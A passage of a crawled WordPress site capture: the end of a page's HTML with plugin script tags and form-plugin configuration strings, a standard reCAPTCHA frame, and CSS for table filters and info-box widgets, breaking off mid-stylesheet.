<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/element-plus/elements/accordion/js/scripts.js?ver=1.9.4" id="eplus-eplus_accordion-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/element-plus/elements/schedules/js/scripts.js?ver=1.9.4" id="eplus-eplus_schedules-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/element-plus/elements/counter/js/jquery.counter.min.js?ver=1.9.4" id="eplus-jquery-counter-min-js-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/element-plus/elements/counter/js/waypoint.min.js?ver=1.9.4" id="eplus-waypoint-min-js-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/element-plus/elements/tabs/js/scripts.js?ver=1.9.4" id="eplus-eplus_tabs-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.8.6" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/iproweb.org\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.8.6" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/formcraft3/assets/js/src/fc_modal.js?ver=3.9.10" id="fc-modal-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/formcraft3/assets/js/vendor/tooltip.min.js?ver=6.8.3" id="tooltip-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/formcraft3/lib/awesomplete.min.js?ver=6.8.3" id="awesomplete-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" id="fc-form-js-extra">
/* <![CDATA[ */
var FC = {"ajaxurl":"https:\/\/iproweb.org\/wp-admin\/admin-ajax.php","fct":{"1w":"1w","1m":"1m","1y":"1y","Form Name":"Form Name","Set Width Option":"Set the widths of two fields to 50% each to fit them in one row.<br>You can have any number of fields in the same row, as long as the sum of widths is 100%","Alt Label":"The field label \/ key to use when sending data via a webhook","Dropdown One":"You can set the value of the options different from the text, using this pattern","Dropdown Two":"Here, 100 would be the value, and Apple would be the text.","keepdata":"Keep Data When Deleting Plugin","exportall":"Export All Data","needAPIKey":"You need to enter the Google API Key when editing the field to make the autocomplete address field work","Form:":"Form:","Embed Type:":"Embed Type:","Add a FormCraft form":"Add a FormCraft form","Inline":"Inline","Popup":"Popup","Slide In":"Slide In","Button Text:":"Button Text:","Alignment:":"Alignment:","Left":"Left","Center":"Center","Right":"Right","Placement:":"Placement:","Bottom Right":"Bottom Right","Bind:":"Bind:","bind form popup action to a CSS selector":"bind form popup action to a CSS selector","Class:":"Class:","add a custom class to the popup button":"add a custom class to the popup button","Font Color:":"Font Color:","font color of the button":"font color of the button","Button Color:":"Button Color:","color of the button":"color of the button","Auto Popup:":"Auto Popup:","auto popup the form on page load after x seconds":"auto popup the form on page load after x seconds","loseChanges":"You will lose any un-saved changes.","Free AddOns":"Free AddOns","Purchased AddOns":"Purchased AddOns","Paid AddOns":"Paid AddOns","read more":"read more","Nothing Left To Install":"Nothing Left To Install","Please check your internet connection":"Please check your internet connection","back":"back","Help Topics":"Help Topics","Sorry, nothing here":"Sorry, nothing here","Contact Support":"Contact Support","Unknown Error.":"Unknown Error.","Failed Saving.":"Failed Saving.","Failed Saving. Please try disabing your firewall, or security plugin.":"Failed Saving. Please try disabing your firewall, or security plugin.","Debug Info":"Debug Info","Invalid":"Invalid","Min [x] characters required":"Min [x] characters required","Max [x] characters allowed":"Max [x] characters allowed","Max [x] file(s) allowed":"test","Files bigger than [x] MB not allowed":"Files bigger than [x] MB not allowed","Invalid Email":"Invalid Email","Invalid URL":"Invalid URL","Invalid Expression":"Invalid Expression","Only alphabets":"Only alphabets","Only numbers":"Only numbers","Should be alphanumeric":"Should be alphanumeric","Please correct the errors and try again":"Please correct the errors and try again","Message received":"Message received","Email Content Autoresponder":"<p>Hello [Name],<\/p><p><br><\/p><p>We have received your submission. Here are the details you have submitted to us:<\/p><p>[Form Content]<\/p><p><br><\/p><p>Regards,<\/p><p>Nishant<\/p>","Thank you for your submission":"Thank you for your submission","<p>Hello,<\/p><p><br><\/p><p>You have received a new form submission for the form [Form Name]. Here are the details:<\/p><p>[Form Content]<\/p><p><br><\/p><p>Page: [URL]<br>Unique ID: #[Entry ID]<br>Date: [Date]<br>Time: [Time]<\/p>":"<p>Hello,<\/p><p><br><\/p><p>You have received a new form submission for the form [Form Name]. Here are the details:<\/p><p>[Form Content]<\/p><p><br><\/p><p>Page: [URL]<br>Unique ID: #[Entry ID]<br>Date: [Date]<br>Time: [Time]<\/p>","New Form Submission":"New Form Submission","Heading":"Heading","Some Title":"Some Title","Name":"Name","your full name":"your full name","Password":"Password","check your caps":"check your caps","Email":"Email","a valid email":"a valid email","Comments":"Comments","more details":"more details","Favorite Fruits":"Favorite Fruits","pick one!":"pick one!","Language":"Language","Date":"Date","of appointment":"of appointment","Add some text or <strong>HTML<\/strong> here":"Add some text or HTML here","Text Field":"Text Field","Submit Form":"Submit Form","File":"File","upload":"upload","Slider":"Slider","take your pick":"take your pick","Time":"Time","Address":"Address","your home \/ office":"your home \/ office","Rate":"Rate","our support":"our support","Liked the food?":"Liked the food?","let us know":"let us know","Survey":"Survey","How Was the Food?":"How Was the Food?","How Was the Service?":"How Was the Service?","Poor":"Poor","Average":"Average","Good":"Good","Bad":"Bad","Could be better":"Could be better","So so":"So so","Excellent":"Excellent","Blank":"Blank","Template":"Template","Duplicate":"Duplicate","Import":"Import","(blank form)":"(blank form)","80% Zoom":"80% Zoom","Select Form Template To View":"Select Form Template To View","Select Form":"Select Form","Create Form":"Create Form","No Forms Found":"No Forms Found","Forms":"Forms","New Form":"New Form","ID":"ID","Last Edit":"Last Edit","Sure? This action can't be reversed.":"Sure? This action can&#039;t be reversed.","Form Analytics":"Form Analytics","reset analytics data":"reset analytics data","Custom":"Custom","All Forms":"All Forms","form views":"form views","submissions":"submissions","conversion":"conversion","charges":"charges","No Entries Found":"No Entries Found","Select Form to Export":"Select Form to Export","Separator:":"Separator:","Comma (CSV format)":"Comma (CSV format)","Semicolon":"Semicolon","Export":"Export","Entries":"Entries","(All Forms)":"(All Forms)","Created":"Created","Hide Empty Fields":"Hide Empty Fields","Save Changes":"Save Changes","Edit Entry":"Edit Entry","Print":"Print","Referer":"Referer","Insights":"Insights","Get Insights":"Get Insights","Period":"Period","All":"All","From":"From","To":"To","Max Entries":"Max Entries","Entries Analyzed":"Entries Analyzed","No Insights Available":"No Insights Available","learn more":"learn more","License Key verified":"License Key verified","Verified":"Verified","Update Key Info":"Update Key Info","Verify Key":"Verify Key","Purchased On":"Purchased On","Last Check":"Last Check","Expires On":"Expires On","More Info":"More Info","days too late":"days too late","days left":"days left","Renew License Key":"Renew License Key","renewing the license key gives you access to auto plugin updates and free customer support":"renewing the license key gives you access to auto plugin updates and free customer support","No Files Found":"No Files Found","File Uploads":"File Uploads","Trash":"Trash","Type":"Type","Size":"Size","Disable Analytics":"Disable Analytics","Search":"Search","Loading":"Loading","Entry View":"Entry View","Your License Key":"Your License Key","Your Email":"Your Email"},"datepickerLang":"https:\/\/iproweb.org\/wp-content\/plugins\/formcraft3\/assets\/js\/datepicker-lang\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/formcraft3/dist/form.min.js?ver=3.9.10" id="fc-form-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/formcraft-recaptcha/captcha_form_main.js?ver=6.8.3" id="fc-captcha-addon-js-main-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/themes/ipw/assets/js/libs/jquery.clb-slider.js?ver=6.8.3" id="ohio-slider-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/themes/ipw/assets/js/libs/jquery.mega-menu.min.js?ver=6.8.3" id="jquery-mega-menu-js"></script>
<script type="text/javascript" id="ohio-main-js-extra">
/* <![CDATA[ */
var ohioVariables = {"url":"https:\/\/iproweb.org\/wp-admin\/admin-ajax.php","view_cart":"View Cart","add_to_cart_message":"has been added to the cart","cart_page":"https:\/\/iproweb.org\/cart\/","subscribe_popup_enable":"","notification_enable":"1","notification_expires":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://iproweb.org/wp-content/themes/ipw/assets/js/main.js?ver=6.8.3" id="ohio-main-js"></script>
<script></script><script type='text/javascript'>
/* <![CDATA[ */
var FC_Validation_36 = {"is_invalid":"\u041d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e","min_char":"Min [x] \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0439 \u043d\u0430\u0434\u043e","max_char":"Max [x] \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0439 \u043c\u043e\u0436\u043d\u043e","max_files":"test","max_file_size":"\u0424\u0430\u0439\u043b\u044b \u0431\u043e\u043b\u044c\u0448\u0435 \u0447\u0435\u043c [x] MB \u043d\u0435 \u0440\u0430\u0437\u0440\u0435\u0448\u0435\u043d\u044b","allow_email":"\u041d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u044b\u0439 Email","allow_url":"\u041d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u044b\u0439 URL","allow_regexp":"\u041d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0432\u044b\u0440\u0430\u0436\u0435\u043d\u0438\u0435","allow_alphabets":"\u0422\u043e\u043b\u044c\u043a\u043e \u0431\u0443\u043a\u0432\u044b","allow_numbers":"\u0422\u043e\u043b\u044c\u043a\u043e \u0446\u0438\u0444\u0440\u044b","allow_alphanumeric":"\u0414\u043e\u043b\u0436\u043d\u044b \u0431\u044b\u0442\u044c \u0431\u0443\u043a\u0432\u044b-\u0446\u0438\u0444\u0440\u044b","failed":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0438\u0441\u043f\u0440\u0430\u0432\u044c\u0442\u0435 \u043e\u0448\u0438\u0431\u043a\u0438 \u0438 \u043f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443","is_required":"\u041f\u043e\u043b\u0435 \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0435"};
/* ]]> */
</script>
    <script>
    jQuery(document).ready(function() {
      
    });
    </script>
    	</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: iproweb.org @ 2026-01-25 22:12:00 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="xh8vanNR0yGkzwf6j7kmxQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769371942266');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://iproweb.org/wp-content/plugins/liqpay_wordpress/css/jquery.dataTables.yadcf.css?ver=6.8.3
body_size: 2195
content:
.hide {
    display: none;
}

.inuse, .ui-slider-range .inuse, .yadcf-filter-range-number-slider .inuse {
    background: #8BBEF0;
}

.yadcf-filter-reset-button {
    display: inline-block;
}

.yadcf-filter-reset-button.range-number-slider-reset-button{
    position: relative;
    top: -6px;
}

.yadcf-filter {
    padding-right: 4px;
    padding-left: 4px;
    padding-bottom: 3px;
    padding-top: 3px;
}

.yadcf-filter > option{
    background: white;
}

.ui-autocomplete .ui-menu-item {
    font-size:13px;
}

#ui-datepicker-div {
    font-size:13px;
}
.yadcf-filter-wrapper {
    display: inline-block;
    white-space: nowrap;
    margin-left: 2px;
}

.yadcf-filter-range-number {
    width: 40px;
}

.yadcf-filter-range-number-seperator {
    margin-left: 10px;
    margin-right: 10px;
}

.yadcf-filter-range-date {
    width: 80px;
}

.yadcf-filter-range-date-seperator {
    margin-left: 10px;
    margin-right: 10px;
}

.yadcf-filter-wrapper-inner {
    display: inline-block;
    border: 1px solid #ABADB3;
}

.yadcf-number-slider-filter-wrapper-inner {
    display: inline-block;
    width: 200px;
    margin-bottom: 7px;
}

.yadcf-filter-range-number-slider .ui-slider-handle {
    width: 10px;
    height: 10px;
    margin-top: 1px;
}

.yadcf-filter-range-number-slider .ui-slider-range {
    position: relative;
    height: 5px;
}

.yadcf-filter-range-number-slider {
    height: 5px;
    margin-left: 6px;
    margin-right: 6px;
}

.yadcf-filter-range-number-slider {
    overflow: visible;
}

.yadcf-number-slider-filter-wrapper-inner .yadcf-filter-range-number-slider-min-tip {
    font-size: 13px;
    font-weight: normal;
    position: absolute;
    outline-style: none;
}

.yadcf-number-slider-filter-wrapper-inner .yadcf-filter-range-number-slider-max-tip {
    font-size: 13px;
    font-weight: normal;
    position:absolute;
    outline-style: none;
}

.yadcf-number-slider-filter-wrapper-inner .yadcf-filter-range-number-slider-min-tip-inner {
    position:absolute;
    top: 11px;
}

.yadcf-number-slider-filter-wrapper-inner .yadcf-filter-range-number-slider-max-tip-inner {
    position:absolute;
    top: 11px;
}

.yadcf-exclude-wrapper {
    display: inline-block;
    vertical-align: middle;
    margin-right: 5px;
}
.yadcf-label.small {
    font-size: 10px;
}

--- FILE ---
content_type: text/css
request_url: https://iproweb.org/wp-content/plugins/element-plus/elements/contact/css/style.css?ver=1.9.4
body_size: 726
content:
/**
 * Element Name: Contact
*/

.eplus-cf7-wrapper .wpcf7-submit {
    display: inline-block;
    vertical-align: middle;
    min-width: 147px;
    padding: 14px 20px;
    background-color: #2966ad;
    color: #ffffff;
    font-weight: 400;
    font-size: 14px;
    text-transform: uppercase;
    text-align: center;
    border: 1px solid transparent;
    position: relative;
    outline: none;
    cursor: pointer;
    -webkit-border-radius: 2px;
    border-radius: 2px;
    -webkit-transition: all ease .3s;
    transition: all ease .3s;
}

.eplus-cf7-wrapper .wpcf7-form-control-wrap {
    display: block;
}

.eplus-cf7-center .wpcf7-submit {
    display: flex;
    justify-content: center;
    margin: 0 auto;
}

.eplus-cf7-right .wpcf7-submit {
    display: flex;
    justify-content: center;
    margin-left: auto;
}

--- FILE ---
content_type: text/css
request_url: https://iproweb.org/wp-content/plugins/element-plus/elements/info-box/css/style.css?ver=1.9.4
body_size: 14245
content:
/**
 * Element Name: Info Box
 */

.eplus-info-box {
    position: relative;
    margin-bottom: 30px;
}

.eplus-info-box .eplus-info-title {
    font-size: 18px;
    line-height: 1.4;
    margin-bottom: 10px;
    letter-spacing: 0;
    padding: 0;
}

.eplus-info-desc > p {
    margin-bottom: 0 !important;
}

.margin-bottom-remove {
    margin-bottom: 0 !important;
}

.icon-wrap > i {
    display: inline-block;
}

/**
 * Style 1
 */

.eplus-info-box-1 {
    text-align: center;
}

.eplus-info-box-1 .icon-wrap {
    margin-bottom: 20px;
}

.eplus-info-box-1 .icon-wrap > i {
    display: inline-block;
    height: 80px;
    width: 80px;
    line-height: 80px;
    font-size: 32px;
    text-align: center;
    color: #E91E63;
    background-color: rgba(233, 30, 99, 0.1);
    border-radius: 50%;
}

.eplus-info-box-1 .eplus-info-btn {
    display: inline-block;
    background-color: #eee;
    color: #777;
    padding: 4px 16px;
    border-radius: 20px;
    margin-top: 20px;
    transition: 0.3s;
}

.eplus-info-box-1 .eplus-info-btn:hover {
    background-color: rgba(233, 30, 99, 0.1);
    color: #E91E63;
}


/**
 * Style 2
 */

.eplus-info-box-2 {
    position: relative;
    text-align: center;
    margin-top: 30px;
    padding: 30px;
    transition: 0.3s;
}

.eplus-info-box-2.has-info-box-link {
    padding: 30px 30px 40px;
}

.eplus-info-box-2 .icon-wrap {
    margin-bottom: 20px;
    margin-top: -60px;
}

.eplus-info-box-2 .icon-wrap > i {
    display: inline-block;
    height: 70px;
    width: 70px;
    line-height: 62px;
    font-size: 28px;
    text-align: center;
    color: #fff;
    background-color: rgb(253, 121, 168);
    border-radius: 5px;
    border: 5px solid #fff;
    box-shadow: 0 0 0 1px #fd79a8;
    transition: 0.3s;
}

.eplus-info-box-2 .eplus-info-btn {
    position: absolute;
    bottom: -25px;
    left: 45%;
    transform: translateX(-50%);
    display: inline-block;
    background-color: #FD79A8;
    height: 50px;
    width: 50px;
    line-height: 54px;
    border-radius: 50%;
    margin-top: 0;
    opacity: 0;
    transition: 0.3s;
}

.eplus-info-box-2:hover,
.eplus-info-box-2.eplus-featured {
    box-shadow: 0 0 25px rgba(253, 121, 168, 0.08);
    background-color: #fff;
}

.eplus-info-box-2:hover .icon-wrap > i,
.eplus-info-box-2.eplus-featured .icon-wrap > i {
    background-color: rgb(253, 121, 168);
    border-radius: 50%;
}

.eplus-info-box-2:hover .eplus-info-btn,
.eplus-info-box-2.eplus-featured .eplus-info-btn {
    opacity: 1;
    left: 50%;
}


/**
 * Style 3
 */

.eplus-info-box-3 {
    position: relative;
    text-align: center;
    margin-top: 30px;
    background-color: #fff;
    border: 1px solid #e5e5e5;
    padding: 30px;
    transition: 0.3s;
}

.eplus-info-box-3.has-info-box-link {
    padding: 30px 30px 40px;
}

.eplus-info-box-3 .icon-wrap {
    margin-bottom: 30px;
    margin-top: -60px;
}

.eplus-info-box-3 .icon-wrap > i {
    display: inline-block;
    height: 60px;
    width: 60px;
    line-height: 60px;
    font-size: 24px;
    text-align: center;
    color: #757575;
    background-color: #fff;
    border: 1px solid #e5e5e5;
    transition: 0.3s;
    transform: rotate(45deg);
}

.eplus-info-box-3 .icon-wrap > i:before {
    transform: rotate(-45deg);
    display: inline-block;
    transition: 0.3s;
}

.eplus-info-box-3 .eplus-info-btn {
    position: absolute;
    bottom: -25px;
    left: 50%;
    transform: translateX(-50%);
    display: inline-block;
    background-color: #fff;
    border: 1px solid #e5e5e5;
    height: 50px;
    width: 50px;
    line-height: 52px;
    border-radius: 50%;
    margin-top: 0;
    transition: 0.3s;
}

.eplus-info-box-3 .eplus-info-btn > svg path {
    fill: #757575;
}


.eplus-info-box-3:hover .eplus-info-btn > svg {
    animation: animIbtn linear 0.35s infinite;
    animation-direction: alternate-reverse;
}

.eplus-info-box-3:hover .icon-wrap > i:before {
    animation: ifb3Icon 0.5s infinite;
    animation-direction: alternate-reverse;
}

@keyframes animIbtn {
    from {
        position: relative;
        left: -6px;
        opacity: 0.4;
    }
    to {
        position: relative;
        left: 0;
        opacity: 1;
    }
}

@keyframes ifb3Icon {
    0% {
        transform: scale(0.8) rotate(-45deg);
    }
    100% {
        transform: scale(1.05) rotate(-45deg);
    }
}


.eplus-info-box-3 .typcn:before {
    height: auto;
}

/**
 * Style 4
 */

.eplus-info-box-4 {
    text-align: center;
    padding: 120px 30px;
    background-color: #fff;
    border-radius: 500px;
    box-shadow: 0 5px 40px rgba(0, 0, 0, 0.05);
    transition: 0.4s;
}
.eplus-info-box-4 .icon-wrap {
    margin-bottom: 20px;
}
.eplus-info-box-4 .icon-wrap > i {
    display: inline-block;
    font-size: 54px;
    line-height: 64px;
    text-align: center;
    color: #5a5a5a;
}
.eplus-info-box-4 .icon-wrap > i:before {
    display: inline-block;
}
.eplus-info-box-4 .eplus-info-btn {
    display: inline-block;
    background-color: #fff;
    box-shadow: 0 5px 30px rgba(0, 0, 0, 0.1);
    height: 60px;
    width: 60px;
    line-height: 65px;
    border-radius: 50%;
    margin-top: 30px;
    transition: 0.3s;
}
.eplus-info-box-4 .eplus-info-btn > svg path {
    fill: #757575;
}

.eplus-info-box-4 .eplus-info-btn:hover > svg path {
    fill: #70A1FF;
}

.eplus-info-box-4:hover {
    background-color: #70A1FF;
}
.eplus-info-box-4:hover *,
.eplus-info-box-4:hover .icon-wrap > i {
    color: #fff;
}


/**
 * Style 5
 */

.eplus-info-box-5 {
    text-align: center;
    padding: 40px 70px;
    background-color: #9C88FF;
    border-radius: 500px;
    box-shadow: 0 5px 40px rgba(0, 0, 0, 0.05);
    transition: 0.4s;
}
.eplus-info-box-5 .eplus-info-title,
.eplus-info-box-5 .eplus-info-desc p {
    color: #fff;
}
.eplus-info-box-5 .icon-wrap {
    margin-bottom: 20px;
}
.eplus-info-box-5 .icon-wrap > i {
    display: inline-block;
    font-size: 42px;
    line-height: 52px;
    text-align: center;
    color: #fff;
}
.eplus-info-box-5 .eplus-info-btn {
    display: inline-block;
    background-color: #fff;
    box-shadow: 0 5px 30px rgba(0, 0, 0, 0.1);
    height: 60px;
    width: 60px;
    line-height: 65px;
    border-radius: 50%;
    margin-top: 30px;
    transition: 0.3s;
}
.eplus-info-box-5 .eplus-info-btn > svg path {
    fill: #757575;
}

.eplus-info-box-5 .eplus-info-btn:hover > svg path {
    fill: #9C88FF;
}

/**
 * Style 6
 */

.eplus-info-box-6 {
    position: relative;
    text-align: center;
    padding: 50px 30px 40px;
    background-color: #fff;
    border-radius: 16px;
    box-shadow: 0 5px 40px rgba(0, 0, 0, 0.05);
    transition: 0.4s;
}

.eplus-info-box-6 .info-count {
    position: absolute;
    left: 50%;
    top: -40px;
    height: 80px;
    width: 80px;
    line-height: 80px;
    font-size: 26px;
    text-align: center;
    background-color: #fff;
    box-shadow: 0 3px 10px rgba(0, 0, 0, 0.1);
    border-radius: 50%;
    transform: translateX(-50%);
}

.eplus-info-box-6 .icon-wrap {
    margin-bottom: 20px;
}
.eplus-info-box-6 .icon-wrap > i {
    display: inline-block;
    font-size: 54px;
    line-height: 64px;
    text-align: center;
    color: #5a5a5a;
}
.eplus-info-box-6 .eplus-info-btn {
    display: inline-block;
    background-color: #fff;
    box-shadow: 0 5px 30px rgba(0, 0, 0, 0.1);
    height: 60px;
    width: 60px;
    line-height: 65px;
    border-radius: 50%;
    margin-top: 20px;
    transition: 0.3s;
}
.eplus-info-box-6 .eplus-info-btn > svg path {
    fill: #757575;
}

.eplus-info-box-6 .eplus-info-btn:hover > svg path {
    fill: #70A1FF;
}

.eplus-info-box-6:hover {
    box-shadow: 0 20px 60px -5px rgba(9, 30, 66, .3);
    transform: translateY(-4px);
}

/**
 * Style 7
 */

.eplus-info-box-7 {
    display: flex;
    align-items: flex-start;
}

.eplus-info-box-7 .icon-wrap {
    margin-bottom: 20px;
    margin-right: 25px;
}

.eplus-info-box-7 .icon-wrap > i {
    font-size: 42px;
    text-align: center;
    color: #FF9800;
    line-height: 40px;
}

.eplus-info-box-7 .eplus-info-btn {
    display: inline-block;
    background-color: #eee;
    color: #777;
    padding: 5px 16px;
    border-radius: 20px;
    margin-top: 20px;
    transition: 0.3s;
    font-size: 14px;
}

.eplus-info-box-7 .eplus-info-btn:hover {
    background-color: #FF9800;
    color: #fff;
}


/**
 * Style 8
 */

.eplus-info-box-8 {
    position: relative;
    text-align: center;
    padding: 30px;
    border-radius: 10px;
    transition: 0.3s;
}

.eplus-info-box-8.has-info-box-link {
    padding: 30px 30px 60px;
}

.eplus-info-box-8 .icon-wrap {
    margin-bottom: 20px;
    position: relative;
}

.eplus-info-box-8 .icon-wrap > i {
    position: absolute;
    top: 45%;
    left: 50%;
    font-size: 28px;
    transform: translateX(-50%) translateY(-50%);
    color: #fff;
}

.eplus-info-box-8 .eplus-info-btn {
    position: absolute;
    bottom: -25px;
    left: 45%;
    transform: translateX(-50%);
    display: inline-block;
    background-color: #43d6e0;
    height: 50px;
    width: 50px;
    line-height: 54px;
    border-radius: 50%;
    margin-top: 0;
    opacity: 0;
    transition: 0.3s;
}

.eplus-info-box-8:hover,
.eplus-info-box-8.eplus-featured {
    box-shadow: 0 0 25px rgba(253, 121, 168, 0.08);
    background-color: #fff;
}

.eplus-info-box-8:hover .eplus-info-btn,
.eplus-info-box-8.eplus-featured .eplus-info-btn {
    opacity: 1;
    left: 50%;
}


/**
 * Style 9
 */

.eplus-info-box-9 {
    background-color: #fff;
    position: relative;
    padding: 60px 30px 30px;
    border-radius: 10px;
    transition: 0.3s;
    box-shadow: 0 10px 50px rgba(0, 0, 0, 0.08);
}

.eplus-info-box-9.has-info-box-link {
    padding-bottom: 60px;
}

.eplus-info-box-9 .icon-wrap {
    position: relative;
    text-align: center;
    display: inline-block;
    margin-bottom: 25px;
    z-index: 10;
}

.eplus-info-box-9 .icon-wrap:before {
    content: '';
    position: absolute;
    bottom: 6px;
    left: 6px;
    width: 54px;
    height: 54px;
    background: #00d8ff;
    z-index: -1;
    border-radius: 4px;
    transform: rotate(18deg);
    opacity: 0.15;
}

.eplus-info-box-9 .icon-wrap > i {
    width: 44px;
    height: 44px;
    line-height: 44px;
    border-radius: 4px;
    font-size: 24px;
    color: #fff;
    background-image: linear-gradient( -130deg, #44C9E1 27.9%, #ACE8F3 84.2% );
}

.eplus-info-box-9 .eplus-info-btn {
    position: absolute;
    bottom: -25px;
    right: 40px;
    text-align: center;
    display: inline-block;
    background-color: #43d6e0;
    height: 50px;
    width: 50px;
    line-height: 54px;
    border-radius: 50%;
    margin-top: 0;
}


/**
 * Style 10
 */

.eplus-info-box-10 {
    background-color: #fff;
    position: relative;
    padding: 40px 30px;
    border-radius: 8px;
    transition: 0.3s;
    box-shadow: 0 10px 50px rgba(0, 0, 0, 0.08);
    overflow: hidden;
    z-index: 1;
}

.eplus-info-box-10 .curve-shape {
    position: absolute;
    right: -1px;
    top: -1px;
    z-index: -1;
}

.eplus-info-box-10 .icon-wrap {
    position: relative;
    text-align: center;
    display: inline-block;
    margin-bottom: 45px;
    z-index: 10;
    margin-left: 20px;
}

.eplus-info-box-10 .icon-wrap:before {
    content: '';
    position: absolute;
    bottom: -20px;
    left: -20px;
    width: 40px;
    height: 40px;
    background: #FFA1FC;
    z-index: -1;
    border-radius: 50%;
    opacity: 0.2;
}

.eplus-info-box-10 .icon-wrap > i {
    width: 60px;
    height: 60px;
    line-height: 60px;
    border-radius: 6px;
    font-size: 31px;
    color: #FFA1FC;
    background-color: #fff;
    box-shadow: 0 0 50px rgba(0, 0, 0, 0.1);
}

.eplus-info-box-10 .eplus-info-title {
    font-size: 20px;
    margin-bottom: 15px;
    font-weight: 600;
    color: #444;
}

.eplus-info-box-10 .eplus-info-btn {
    position: absolute;
    bottom: 10px;
    right: 10px;
    display: inline-block;
    height: 40px;
    width: 40px;
    line-height: 40px;
    margin-top: 0;
}

.eplus-info-box-10 .eplus-info-btn svg path {
    fill: #444;
}



/**
 * Style 11
 */

.eplus-info-box-11 {
    position: relative;
    text-align: center;
    padding: 40px 30px;
    background-color: #fff;
    border-radius: 8px;
    box-shadow: 0px 5px 10px 0px rgba(0,0,0,0.1);
    transition: 0.4s;
    display: block;
}

.eplus-info-box-11 .info-count {
    position: absolute;
    left: 50%;
    top: -40px;
    height: 80px;
    width: 80px;
    line-height: 80px;
    font-size: 26px;
    text-align: center;
    background-color: #fff;
    box-shadow: 0 3px 10px rgba(0, 0, 0, 0.1);
    border-radius: 50%;
    transform: translateX(-50%);
}

.eplus-info-box-11 .icon-wrap {
    margin-bottom: 20px;
}
.eplus-info-box-11 .icon-wrap > i {
    display: inline-block;
    font-size: 38px;
    line-height: 48px;
    text-align: center;
    color: #5a5a5a;
}
.eplus-info-box-11 .eplus-info-btn {
    display: inline-block;
    background-color: #fff;
    box-shadow: 0 5px 30px rgba(0, 0, 0, 0.1);
    height: 60px;
    width: 60px;
    line-height: 65px;
    border-radius: 50%;
    margin-top: 20px;
    transition: 0.3s;
}
.eplus-info-box-11 .eplus-info-btn > svg path {
    fill: #757575;
}

.eplus-info-box-11 .eplus-info-btn:hover > svg path {
    fill: #70A1FF;
}

.eplus-info-box-11:hover {
    box-shadow: 0 5px 40px -5px rgba(9, 30, 66, .3);
    transform: translateY(-4px);
}

/**
 * Style 12
 */
.eplus-info-box-12 {
    text-align: center;
    border: 1px solid #5050506b;
    padding: 48px 30px;
    border-radius: 40px;
}

.eplus-info-box-12 .icon-wrap {
    margin-bottom: 20px;
}

.eplus-info-box-12 i {
    font-size: 54px;
}

.eplus-info-box-12 h3.eplus-info-title {
    font-size: 20px;
    font-weight: 700;
    color: #3a3a3a;
}

.eplus-info-box-12 .eplus-info-desc p {
    font-size: 16px;
    font-weight: 500;
    color: darkgray;
}


/**
 * Style 12
 */


.eplus-info-box-13 {
    text-align: center;
    padding: 30px 30px 20px 30px;
    background-color: white;
